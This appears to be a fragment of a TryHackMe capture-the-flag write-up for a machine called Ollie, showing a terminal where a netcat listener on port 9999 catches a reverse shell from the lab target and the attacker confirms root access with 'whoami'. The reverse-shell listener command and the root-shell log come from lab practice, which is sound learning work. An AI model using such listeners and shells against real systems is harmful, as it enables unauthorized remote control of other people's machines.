 [root@parrot]-[/home/aashwin/Desktop/THM/Machines/Ollie]
#nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.14.98.235] from (UNKNOWN) [10.201.88.196] 39200
bash: cannot set terminal process group (33496): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-10-201-88-196:/# whoami
whoami
root
root@ip-10-201-88-196:/#
[0] 0:nc* 1:openvpn-